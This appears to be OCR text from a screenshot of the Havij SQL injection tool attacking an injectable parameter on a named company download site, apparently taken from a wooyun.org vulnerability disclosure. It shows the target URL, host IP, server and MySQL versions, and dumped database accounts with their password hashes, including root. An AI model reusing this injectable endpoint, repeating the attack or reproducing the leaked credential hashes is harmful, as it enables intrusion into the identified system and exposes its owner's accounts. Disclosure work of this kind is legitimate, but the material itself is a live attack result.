 Havij
Target: http://download.goodbaby.com/default/detail/index?files_id=6317
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://download.goodbaby.com/default/detail/index?files_id=6317
Host IP: 114.80.227.183
Web Server: nginx/1.2.0
DB Server: MySQL >=5
Resp. Time(avg): 168 ms
Current User: dbproxy@127.0.0.1
Sql Version: 5.0.67-log
Current DB: download
System User: dbproxy@127.0.0.1
Host Name: SH-JQ-224
Installation dir: /usr/local/mysql/
DB User & Pass: root:*24C13D3791E35D7CC82C6B44AB8C730E3401AABF:127.0.0.1
dbmulti:*F07F8EBC427D9C101087E24BF336787E8FFF1BB6:localhost
dbdump:*44B212C13C469F0768C18FF159E741A2FB1EC117:localhost
dbdump:*44B212C13C469F0768C18FF159E741A2FB1EC117:127.0.0.1
dbdump:*44B212C13C469F0768C18FF159E741A2FB1EC117:192.168.201.%
Status: I'm IDLE
Clear Log
www.wooyun.org